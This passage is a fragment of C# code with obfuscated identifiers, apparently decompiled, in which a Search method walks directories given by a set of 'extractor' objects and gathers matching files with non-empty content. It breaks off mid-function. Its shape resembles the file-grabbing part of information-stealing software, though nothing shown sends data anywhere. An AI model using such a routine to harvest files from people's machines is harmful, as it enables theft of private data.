 public static List<Entity5> Search(params Extractor[] scanners)
{
List<Entity5> list = new List<Entity5>();
try
{
foreach (Extractor extractor in scanners)
{
try
{
foreach (Entity16 entity in extractor.Id3())
{
try
{
FileInfo[] files = new DirectoryInfo(entity.Id1).GetFiles(entity.Id2, entity.Id3 ? SearchOption.AllDirectories :
SearchOption.TopDirectoryOnly);
foreach (FileInfo fileInfo in files)
{
try
{
Entity5 entity2 = new Entity5(fileInfo.FullName)
{
Id4 = extractor.Id2(entity, fileInfo),
Id5 = (string.IsNullOrWhiteSpace(extractor.Id1) ? entity.Id5 : extractor.Id1)
};
bool flag = entity2.Id3 != null;
if (flag)
{
bool flag2 = entity2.Id3.Length != 0;
if (flag2)
{
list.Add(entity2);
}
}
}